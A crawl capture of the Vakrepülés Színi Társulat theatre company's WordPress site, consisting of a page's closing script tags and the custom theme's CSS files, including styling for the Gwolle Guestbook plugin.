//# sourceURL=https://www.vakrep.hu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1" crossorigin="anonymous"></script>
            <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.vakrep.hu/wp-content/themes/vakrep2/style.css?ver=6.9
body_size: 4839
content:
/*
Theme Name: Vakrep Téma
Author: Boros Gábor
Description: A Vakrepülés Színi Társulat weboldalának témája. Szakmai gyakorlat során elkészített témák és pluginek optimalizálása 2019. júliusa és november között. A témát és a hozzá tartozó látványtervet, valamint néhány bővítmények témához hű megjelenését Boros Gábor készítette. A további bővítmények javítását és néhol témához igazítását Sebestyén Tamás végezte.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

@import url('css/bootstrap.css');
@import url('style/footer.css');
@import url('style/fejlec.css');
@import url('style/oldalelem.css');
@import url('style/bejegyzes.css');
@import url('style/tartalom.css');
@import url('style/eloadasok.css');
@import url('style/hirlevel.css');
@import url('style/gwolle-gb-frontend.css');

/*Általános beállítások*/
body{
    background: url("img/back.png");
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-size: cover;
    overflow-x: hidden;
}

::selection {
    background-color: #FF7B52; 
}

a::selection {
    color: white;
}

.container{
    padding-left: 0px;
    padding-right: 0px;
}

/*Tartalomsáv és oldalsáv mögötti áttetsző terület*/
.attetszo{
    background-color: rgba(255,255,255,0.5);
    height: 100%;
    padding-top: 20px;
    padding-bottom: 0px;
    box-shadow: 0px 0px 10px 5px #FFF;
}

/*Reszponzivitás miatt tablet méretben az oldalsáv eredeti áttetsző területe 2 részre törik*/
.attetszo_uj{
    text-align:center;
}

/*Lapozás formázása főoldalon és keresésnél*/
.page-numbers:link,
.page-numbers:visited,
.page-numbers.dots,
.page-numbers.dots:hover{
    color: #7A7A7A;
    font-size: 75%;
    background-color: #fff;
}

.page-numbers:hover{
    text-decoration: none;
    color: #FFF;
    background-color: #7A7A7A;
    border-radius: 5px;
}

span.current,
span.current:hover{
    color: #fd7e14;
    background-color: #fff;
}

.smush-detected-img {
    border-radius: inherit;
    trasition: inherit;
    box-shadow: inherit;
}

.akadalymentes {
    position: absolute;
    top: -100000px;
}

/*Reszponzivitással kapcsolatos beállítások, főleg betűméret csökkentések csökkenő méreteknél*/
@media (max-width: 1199px) {
    #head_cim a:link,
    #head_cim a:visited{
        line-height: 80px;
        font-size: 48px;
    }

    #head_leiras{
        left: 40px;
        top: 4px;
        font-size: 40px;
    }

    #bemutatkozas{
        font-size: 20px;
    }
}

@media (max-width: 991px) {
    #head_cim a:link,
    #head_cim a:visited{
        line-height: 65px;
        font-size: 35px;
    }

    #head_leiras{
        left: 30px;
        top: 3px;
        font-size: 30px;
    }

    .nav-link{
        font-size: 18px;
        margin-left: 5px;
        margin-right: 5px;
    }
}

@media (max-width: 767px) {
    #head_cim a:link,
    #head_cim a:visited{
        line-height: 55px;
        font-size: 27px;
    }

    /*Két keresés létezik, de egyszerre csak egy látható. A második kis méreteknél jelenik meg*/
    .kereses1{
        display: none;
    }

    .kereses2{
        display: inline;
        width: 100%;
        background-color: #FFF;
        padding: 10px;
        text-align: center;
    }

    #head_leiras{
        left: 20px;
        top: 2px;
        font-size: 20px;
    }

    #bemutatkozas{
        font-size: 18px;
    }

    .cim a{
        font-size: 23px;
        line-height: 25px;
    }
}

@media (max-width: 575px) {
    #head_cim a:link,
    #head_cim a:visited{
        line-height: 40px;
        font-size: 20px;
    }

    #head_leiras{
        left: 10px;
        top: 1px;
        font-size: 15px;
    }

    .dropdown-item {
        white-space: normal;
    }

    .dropdown-menu {
        min-width: 1rem;
    }

    .cim a{
        font-size: 20px;
        line-height: 22px;
    }

    .szoveg{
        font-size: 14px;
        line-height: 16px;
    }
}

@media (min-width: 576px) and (max-width: 991.98px) {
    /*Tablet méretben az oldalsáv két részre törik. Törésnél az eredeti oldalsáv eltűnik és a két tartalmazott részoldalsáv kap megjelenést*/
    .attetszo_valtozo{
        background-color: transparent;
        box-shadow: none;
        padding-top: 0px;
    }

    .attetszo_uj{
        padding-top: 20px;
        padding-bottom: 0px;
        height: 100%;
        background-color:  rgba(255,255,255,0.5);
        box-shadow: 0px 0px 10px 5px #FFF;
    }

    .attetszo_hely{
        height: 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.vakrep.hu/wp-content/themes/vakrep2/style/footer.css
body_size: 827
content:
/*Lábléc formázása*/
#foot_mezo{
	background: white;
	padding-top: 20px;
	padding-bottom: 20px;
}

.footer_cim{
	height: 50px;
	background-color: white;
	margin-top: 20px;
	font-family: Impact;
	font-size: 19px;
	color: #7A7A7A;
	line-height: 50px;
	text-align: center;
}

.footer_szoveg{
	text-align: center;
	height: 400px;
	background-color: white;
	margin-bottom: 10px;
	line-height: 31px;
	font-family: Impact;
	font-size: 17px;
	color: #7A7A7A;
}

/*Google térképek pozíciója és formázása*/
.terkep_resz{
	padding: 0px 0px 0px 0px;
}

.terkep{
	height: 400px;
	margin-bottom: 10px;
}

.video video {
    width: 100%;
    height: 100%;
}

.gmaps{
	height: 100%;
	width: 100%;
}

.keszitok {
    font-size: 16px;
    font-family: Impact;
    color: #7A7A7A;
}

--- FILE ---
content_type: text/css
request_url: https://www.vakrep.hu/wp-content/themes/vakrep2/style/fejlec.css
body_size: 1530
content:
/*Fejléc formázása*/
#head_kep{
    position: relative;
    border-bottom: solid white 5px;
    border-top: solid white 5px;
    opacity: 0.9;
}

#head_leiras{
    position: absolute;
    left: 50px;
    top: 5px;
    font-family: "Goudy Old Style";
    font-size: 40px;
    color: white;
}

/*Keresés formázása. Két keresés létezik, de egyszerre csak egy látható. A második kis méreteknél jelenik meg*/
.kereses1{
    position: absolute;
    right: 10px;
    bottom: 10px;
}

.kereses2{
    display: none;
}

.searchform{
    margin-bottom: 0;
}

#searchsubmit{
    border: none;
    color: white;
    background-color: #fd7e14;
    height: 30px;
}

.screen-reader-text{
    display: none;
}

/*Főcím formázása*/
#head_cim{
    margin: auto;
    text-align: center;
}

#head_cim a:link,
#head_cim a:visited{
    text-align: center;
    line-height: 80px;
    color: #FFFFFF;
    font-size: 55px;
    font-family: Gill Sans MT;
    font-weight: 900;
    text-decoration: none;
}

/*Menüsor formázása*/
#head_menu{
    background: white;
    min-height: 50px;
}

.navbar-toggler{
    margin: auto;
    border: none;
}

.navbar{
    margin: auto;
}

.navbar-nav{
    text-align: center;
}

.dropdown-menu{
    text-align: center;
}

.nav-link{
    font-size: 25px;
    font-family: Impact;
    margin-left: 8px;
    margin-right: 8px;
}

.akadalymentes-ikon {
    position: absolute;
    right: 25px;
    top: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.vakrep.hu/wp-content/themes/vakrep2/style/oldalelem.css
body_size: 1571
content:
/*Oldalsáv elemeinek formázása*/
.oldalelem{
	min-height: 200px;
	padding-left: 0px;
	padding-right: 0px;
	font-family: Impact;
	margin-bottom: 20px;
}

.oldalelem_ikon{
	width: 80px;
	height: 80px;
	margin-top: 10px;
	margin-bottom: 10px;
	opacity: 0.7;
}

.oldalelem_cim{
	width: 100%;
	background: linear-gradient(to right, #FF7B52 0%, #FFFF9B 100%);
	line-height: 1.3;
	color: white;
	font-size: 25px;
	text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;
    margin-bottom: 0px;
}

.oldalelem_szovegdoboz {
	background-color: white;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 5px;
	padding-right: 5px;
}

/* Bizonyos widget-eknél előfordulnak felsorolás-beli pöttyök. Mivel ronda, el kellett tűntetni. - Sebestyén Tamás, 2019.10.02.*/
.oldalelem_szovegdoboz ul {
    list-style-type:none;
    margin: 0;
    padding: 0;
}

.oldalelem_szoveg{
	color: #7A7A7A;
	margin-bottom: 0px;
}

/*Formok formázása*/
.bevitel{
	margin: 10px;
	max-width: 90%;
}

.gomb, .button, .btn, .btn-primary {
	margin: 3px;
	padding: 3px;
	font-family: Impact;
	font-size: 17px;
	background-color: #fd7e14;
	color: #ffffff;
	border-radius: 10px;
    border-color: transparent;
	box-shadow: 0px 0px 5px #7A7A7A;
}

.gomb:hover, .button:hover, .btn:hover, .btn-primary:hover {
	background-color: #fd7e14;
    border-color: transparent;
	color: #ffffff;
}

/*Adó 1% link PDF-hez*/
.pdf_link:link,
.pdf_link:visited{
	color: #FF7B52;
}

.pdf_link:hover{
	color: #1e7e34;
}

--- FILE ---
content_type: text/css
request_url: https://www.vakrep.hu/wp-content/themes/vakrep2/style/bejegyzes.css
body_size: 1301
content:
/*Nyitóoldalon megjelenő bemutatkozás testreszabása*/
#bemutatkozas{
    background-color: white;
    margin-top:0px;
    margin-bottom: 20px;
    text-align: center;
    font-family: Impact;
    font-size: 25px;
    color: #5B5B5B;
}

/*Post lista és keresési találatok lista testreszabása*/
.bejegyzes{
    z-index: 0;
    position: relative;
    width: 100%;
    height: 200px;
    margin-top: 0px;
    margin-bottom: 20px;
}

.bejegyzes_kep{
    position: absolute;
    width: 50%;
    height: 100%;
    z-index: -1;
}

.bejegyzes_kep img {
    width: 100%;
    height: 100%;
}

.bejegyzes_szoveg{
    position: absolute;
    z-index: 1;
    background-color: white;
    height: 100%;
    width: 50%;
    text-align: center;
    font-family: Impact;
    color: #7A7A7A;
    display: flex;
    align-items: center;
}

.bejegyzes_szoveg_al{
    max-width: 100%;
    max-height: 100%;
    margin: auto;
}

.haromszog{
    position: absolute;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    width: 100px;
    height: 100%;
    z-index: 0;
}

.cim a{
    color: #5B5B5B;
    font-size: 30px;
    line-height: 32px;
}

.szoveg{
    height: 20px;
    text-align: center;
    font-size: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.vakrep.hu/wp-content/themes/vakrep2/style/tartalom.css
body_size: 1381
content:
/*Postok és oldalak megnyitásakor megjelenő tartalom formázása*/
.tartalom_cim{
    text-align:center;
    font-family: Impact;
    background-color: white;
    font-size: 300%;
    margin-bottom: 20px;
    width: 100%;
}

.post-info{
    color: #1b1e21;
    font-family: Impact;
    text-align: left;
}

.oldalak h2 {
    margin-bottom: 15px;
}

.oldalak{
    background-color: white;
    padding: 10px;
    text-align: center;
    width: 100%;
    margin-bottom: 20px;
}

.oldalak > div {
    max-width: 100%;
}

/*A "Rólunk írták" részben plugin segítségével érik el az oldalakat. Viszont a felsorolásnál a pöttyök rondák, ezért eltűntettem őket. - Sebestyén Tamás, 2019.10.02.*/
.childpages {
    list-style-type:none;
    margin: 0;
    padding: 0;
}

img{
    max-width: 100%;
    height: auto;
}

a {
    color: #FF7B52;
    text-decoration: none;
    font-family: Impact;    
}

a:hover {
    color: #FF7B52;
}

/*Keresési találat átszínezése kereső oldalon*/
.keresett{
    color: #fd7e14;
}

/*Hiányzó tartalomról értesítés*/
.red{
    color: red;
}

/*Társulat oldal formázása*/
.tarsulat{
    float: left;
    padding: 20px;
}

.img_tarsulat{
    border-radius: 50px;
}

.p_tarsulat{
    font-family: Impact;
    color: #7A7A7A;
    font-size: 25px;
}


--- FILE ---
content_type: text/css
request_url: https://www.vakrep.hu/wp-content/themes/vakrep2/style/eloadasok.css
body_size: 146
content:
/*Előadások widget inline CSS-ek*/
.width40{
    width:40px;
}

.width200{
    width:200px;
}

.textcenter{
    text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://www.vakrep.hu/wp-content/themes/vakrep2/style/hirlevel.css
body_size: 485
content:
/*Hírlevél és */
.textwidget > div > div{
    text-align: center !important;
}

.textwidget{
    color: #7A7A7A;
}

.textwidget > a:link,
.textwidget > a:visited {
    color: #FF7B52;
}

.textbox, .wp-exclude-emoji, .input input {
    border-color: #fd7e14;
    border-radius: 5px;
    width: 100%;
    margin-top: 5px;
    margin-bottom: 5px;
}

#captcha{
    margin-top: 5px;
    margin-bottom: 10px;
    border-radius: 5px;
    border-color: #fd7e14;
}

--- FILE ---
content_type: text/css
request_url: https://www.vakrep.hu/wp-content/themes/vakrep2/style/gwolle-gb-frontend.css
body_size: 10111
content:

/*
 * CSS for the Frontend of Gwolle Guestbook plugin.
 */


#gwolle_gb {
	clear: left;
	position: relative;
}

#gwolle_gb .gwolle_gb_hide {
	display: none;
}
#gwolle_gb .gwolle_gb_invisible {
	visibility: hidden;
}

/* Write button */

#gwolle_gb_write_button,
#gwolle-gb-write-button {
	margin: 20px 0 10px;
}


/* Write section */

#gwolle_gb form#gwolle_gb_new_entry,
#gwolle_gb form#gwolle-gb-new-entry {
	position: relative;
	margin-top: 20px;
	text-align: left;
}

button.gb-notice-dismiss {
	position: absolute;
	top: 0;
	right: 1px;
	border: none;
	margin: 0;
	padding: 9px;
	cursor: pointer;
	background-image: url("../images/close.png");
	background-color: transparent;
	background-position: 4px 4px;
	background-repeat: no-repeat;
	display: inline-block;
	speak: none;
	height: 14px;
	text-align: center;
	width: 13px;
}

.gwolle_gb_float .label,
.gwolle_gb_float .input,
.gwolle-gb-float .label,
.gwolle-gb-float .input {
	float: left;
}

/* Text meant only for screen readers in broken themes. */
#gwolle_gb .screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

/* Overwrite shizzle from fancy themes */
body .gwolle_gb_content a,
body .gwolle-gb-content a {
	box-shadow: none !important; /* Fuck Twenty Fifteen, Twenty Sixteen and Twenty Seventeen */
	border: 0;
}

/* Submit AJAX icon */
#gwolle_gb .gwolle_gb_submit_ajax_icon,
#gwolle_gb .gwolle-gb-submit-ajax-icon,
#gwolle_gb .gwolle_gb_addon_preview_ajax_icon,
#gwolle_gb .gwolle-gb-addon-preview-ajax-icon {
	display: none;
	background-image: url("../images/loading.gif");
	background-position: 4px 4px;
	background-repeat: no-repeat;
	margin-left: 10px;
	padding: 13px 20px 13px 20px;
}

/* Messages / Notices */

#gwolle_gb #gwolle_gb_messages,
#gwolle_gb #gwolle-gb-messages {
	border-left: 4px solid #7ad03a;
	box-shadow: 2px 2px 2px 0 rgba(0, 0, 0, 0.1);
	padding: 1px 12px;
	margin: 5px 0 15px;
}
#gwolle_gb #gwolle_gb_messages.error,
#gwolle_gb #gwolle-gb-messages.error {
	border-left: 4px solid #dd3d36;
}

#gwolle_gb .error p, div.updated p {
	margin: 0.5em 0;
	padding: 2px;
}

#gwolle_gb form#gwolle_gb_new_entry input.error,
#gwolle_gb form#gwolle-gb-new-entry input.error,
#gwolle_gb form#gwolle_gb_new_entry textarea.error,
#gwolle_gb form#gwolle-gb-new-entry textarea.error {
	border: 1px solid #dd3d36;
}
#gwolle_gb form#gwolle_gb_new_entry input[type="checkbox"].error,
#gwolle_gb form#gwolle-gb-new-entry input[type="checkbox"].error {
	box-shadow: 1px 1px 0px 0px rgba(221,61,54,1);
}

#gwolle_gb div.label,
#gwolle_gb div.input {
	vertical-align: top;
	width: 80%;
}
#gwolle_gb .gwolle-gb-float div.label {
	width: 35%;
}
#gwolle_gb .gwolle-gb-float div.input {
	width: 50%;
	border: 0px;
}

#gwolle_gb div.input input[type="text"],
#gwolle_gb div.input input[type="email"],
#gwolle_gb div.input input[type="url"],
#gwolle_gb div.input textarea {
	width: 100%;
}
#gwolle_gb div.input textarea {
	height: 150px;
}
#gwolle_gb .clearBoth {
	clear: both;
}


/* Page Navigation */

#gwolle_gb .page-navigation {
	width: 100%;
	padding: 8px 0;
}

#gwolle_gb .page-navigation a,
#gwolle_gb .page-navigation span {
	display: inline-block;
	padding: 0px 6px;
	margin-left: 0;
	text-decoration: none;
	box-shadow: none;
}

/* Read section */

#gwolle_gb #gwolle_gb_entries,
#gwolle_gb #gwolle-gb-entries {
	position: relative;
}

#gwolle_gb .admin-entry {
	color: #333;
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
	padding-left: 5px;
}
#gwolle_gb .admin-entry a {
	color: #666;
}
#gwolle_gb .gb-entry {
	position: relative;
	border-top: 1px #ddd solid;
	padding: 10px 0;
	margin: 0;
	clear: left;
}
#gwolle_gb .gwolle-gb-first {
	border-width: 0px;
}
#gwolle_gb .gb-entry-count_0 {
	border-bottom: 1px #ddd solid; /* Ajax added entry */
}

#gwolle_gb .gb-entry .gb-author-info,
#gwolle_gb .gb-entry .gb-entry-content {
	display: block;
}
#gwolle_gb .gb-entry .gb-author-info .gb-author-avatar {
	margin: 0 0 8px 0;
}
#gwolle_gb .gb-entry .gb-author-info .gb-author-name {
	padding-left: 10px;
	font-weight: bold;
}
#gwolle_gb .gb-entry .gb-entry-content {
	padding-left: 10px;
}
#gwolle_gb .gb-entry .gb-entry-content img {
	max-width: 100%;
}
/************************************************/
.gb-author-info{
	font-family: Impact;
	text-align: left;
}

.gb-author-name{
	color: #FF7B52;
	font-size: 120%;
}

.gb-author-name::selection {
    color: white;
}

.gb-date,
.gb-time,
#gwolle-gb-total{
	color: #7A7A7A;
}

#gwolle-gb-total{
	font-family: Impact;
}

div.page-navigation{
	text-align: center;
}

.page-navigation > a:link,
.page-navigation > a:visited{
	color: #7A7A7A;
	font-size: 150%;
	font-family: Impact;
	background-color: #fff;
	border: none;
}

.page-navigation > a:hover{
	color: #FFF;
	background-color: #7A7A7A;
	border-radius: 5px;
}

.page-navigation >span.current{
	color: #fd7e14;
	background-color: #fff;
	border: none;
	font-size: 200%;
	font-family: Impact;
}
/***************************************************************************/

/* Metabox */

div.gb-metabox-handle {
	position: absolute;
	top: 0;
	right: 0;
	padding: 10px;
	cursor: pointer;
	font-weight: bold;
}
div.gb-metabox-handle:focus {
	outline-color: currentColor;
	outline-style: solid;
	outline-width: thin;
}

div.gb-metabox {
	position: absolute;
	top: 0;
	right: 30px;
	width: 200px;
	box-sizing: border-box;
	z-index: 10;
}
#gwolle_gb .gb-entry-count_1 div.gb-metabox {
	border-top: 1px #ddd solid;
}
div.gb-metabox-line {
	width: 100%;
	padding: 2px 5px;
	border-right: 1px #ddd solid;
	border-bottom: 1px #ddd solid;
	border-left: 1px #ddd solid;
	background-color: #fff;
	box-sizing: border-box;
}
div.gb-metabox-line a {
	text-decoration: none;
	box-shadow: none;
}
div.gb-metabox-line.gb-metabox-line-ajax {
	display: none;
	background-image: url("../images/loading.gif");
	background-position: 155px 2px;
	background-repeat: no-repeat;
	min-height: 34px;
}
div.gb-metabox-line.gb-social-media-share {
	padding: 0;
}
div.gb-metabox-line.gb-social-media-share a {
	float: left;
}



/* Admin Reply */

#gwolle_gb .gb-entry-admin_reply,
#gwolle_gb .gb-entry-admin-reply {
	margin: 10px 0 0 40px;
	padding: 4px 10px 4px 10px;
	border-left: 1px solid #ddd;
}


/* Infinite Scroll */

#gwolle_gb .gwolle_gb_load_message,
#gwolle_gb .gwolle-gb-load-message {
	display: none;
	background-color: #eee;
	background-image: url("../images/loading.gif");
	background-position: 10px 13px;
	background-repeat: no-repeat;
	border: 1px solid #333;
	border-radius: 5px;
	bottom: -72px;
	color: #333;
	font-weight: bold;
	margin-left: 10px;
	padding: 15px 20px 15px 52px;
	position: absolute;
	z-index: 5;
}
#gwolle_gb .gwolle_gb_end_message,
#gwolle_gb .gwolle-gb-end-message {
	padding-left: 10px;
}


/* Widget */

li.gwolle_gb_widget,
li.gwolle-gb-widget {
	border-bottom: 1px #ddd solid;
	padding: 3px 0;
	margin: 0;
}

p.gwolle_gb_link,
p.gwolle-gb-link {
	padding: 3px 0;
}


/* Widget Slider */

ul.gwolle_gb_widget_slider,
ul.gwolle-gb-widget-slider {
	margin-left: 0;
}
ul.gwolle_gb_widget_slider .sss,
ul.gwolle-gb-widget-slider .sss {
	height: 0;
	margin: 0;
	padding: 0;
	position: relative;
	display: block;
	overflow: hidden;
}

ul.gwolle_gb_widget_slider li:first-child,
ul.gwolle-gb-widget-slider li:first-child,
li.gwolle_gb_widget.ssslide:first-child,
li.gwolle-gb-widget.ssslide:first-child {
	display: inline-block;
}
ul.gwolle_gb_widget_slider li,
ul.gwolle-gb-widget-slider li {
	display: none;
	border-bottom: 0px solid #ddd;
}

li.gwolle_gb_widget.ssslide,
li.gwolle-gb-widget.ssslide {
	width: 100%;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: none;
	overflow: hidden;
}

/* Admin Bar */

#wpadminbar #wp-admin-bar-gwolle-gb .ab-icon::before {
	content: "";
	top: 3px;
}


/* Form inside a widget */
.widget .gwolle_gb_float div.label,
.widget .gwolle-gb-float div.label,
.widget .gwolle_gb_float div.input,
.widget .gwolle-gb-float div.input,
.widget-area .gwolle_gb_float div.label,
.widget-area .gwolle_gb_float div.input {
	float: none;
}
.widget #gwolle_gb div.label,
.widget-area #gwolle_gb div.label {
	width: 100%;
}
.widget #gwolle_gb div.input,
.widget-area #gwolle_gb div.input {
	width: 100%;
}

.text-info {
    color: #212529 !important;
}


/* Responsive Design */

@media only screen and (max-width: 820px) {
	.gwolle_gb_float div.label,
	.gwolle-gb-float div.label,
	.gwolle_gb_float div.input,
	.gwolle-gb-float div.input {
		float: none;
	}
	#gwolle_gb .gwolle-gb-float div.label,
	#gwolle_gb .gwolle-gb-float div.input,
	#gwolle_gb div.label,
	#gwolle_gb div.input {
		width: 80%;
	}
}
@media only screen and (max-width: 620px) {
	.gwolle_gb_float div.label,
	.gwolle-gb-float div.label,
	.gwolle_gb_float div.input,
	.gwolle-gb-float div.input {
		float: none;
	}
	#gwolle_gb .gwolle-gb-float div.label,
	#gwolle_gb .gwolle-gb-float div.input,
	#gwolle_gb div.label,
	#gwolle_gb div.input {
		width: 100%;
	}
}

/* Add-On */
div.gwolle-gb-starrating-result {
	position: absolute;
	top: 0;
	right: 30px;
	width: 200px;
	padding: 3px 6px;
	box-sizing: border-box;
	z-index: 5;
}
div.gb-social-media-share img {
	float: left;
	cursor: pointer;
}
